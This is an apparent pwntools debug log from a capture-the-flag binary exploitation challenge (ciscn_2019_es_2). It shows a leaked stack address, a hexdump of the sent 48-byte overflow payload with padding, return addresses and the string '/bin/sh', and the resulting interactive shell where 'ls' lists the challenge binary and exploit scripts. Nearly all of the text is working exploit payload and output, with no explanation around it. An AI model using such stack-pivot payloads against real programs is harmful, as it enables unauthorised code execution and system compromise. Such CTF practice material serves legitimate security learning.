 00000030  ff c5 ff 2a  86 04 08 70  79 f0 f7 e0  ff c5 ff 0a  |···*|···p|y··
·|····|
00000040
[+] [*] ebp_addr: 0xffc5ffc8
[DEBUG] Sent 0x30 bytes:
00000000  61 61 61 61  00 84 04 08  7a 79 65 6e  a0 ff c5 ff  |aaaa|····|zye
n|····|
00000010  2f 62 69 6e  2f 73 68 00  61 61 61 61  61 61 61 61  |/bin|/sh·|aaa
a|aaaa|
00000020  61 61 61 61  61 61 61 61  90 ff c5 ff  b8 84 04 08  |aaaa|aaaa|···
·|····|
00000030
[*] Switching to interactive mode
*\x86\x04py������
[DEBUG] Received 0xc bytes:
'Hello, aaaa\n'
Hello, aaaa
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x26 bytes:
'ciscn_2019_es_2  core  exp1.py\texp.py\n'
ciscn_2019_es_2  core  exp1.py    exp.py
$